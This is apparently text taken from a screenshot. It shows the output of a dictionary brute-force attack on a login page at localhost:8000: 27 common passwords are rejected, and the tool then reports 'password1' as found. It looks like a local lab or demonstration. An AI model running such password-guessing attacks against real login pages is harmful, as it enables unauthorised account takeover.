 [*] Starting brute-force attack on http://localhost:8000/user/login
[1] '123456' (HTTP 400)
[2] '12345' (HTTP 400)
[3] '123456789' (HTTP 400)
[4] 'password' (HTTP 400)
[5] 'iloveyou' (HTTP 400)
[6] 'princess' (HTTP 400)
[7] '1234567' (HTTP 400)
[8] 'rockyou' (HTTP 400)
[9] '12345678' (HTTP 400)
[10] 'abc123' (HTTP 400)
[11] 'nicole' (HTTP 400)
[12] 'daniel' (HTTP 400)
[13] 'babygirl' (HTTP 400)
[14] 'monkey' (HTTP 400)
[15] 'lovely' (HTTP 400)
[16] 'jessica' (HTTP 400)
[17] '654321' (HTTP 400)
[18] 'michael' (HTTP 400)
[19] 'ashley' (HTTP 400)
[20] 'qwerty' (HTTP 400)
[21] '111111' (HTTP 400)
[22] 'iloveu' (HTTP 400)
[23] '000000' (HTTP 400)
[24] 'michelle' (HTTP 400)
[25] 'tigger' (HTTP 400)
[26] 'sunshine' (HTTP 400)
[27] 'chocolate' (HTTP 400)
[28] Password found: 'password1' (HTTP 200)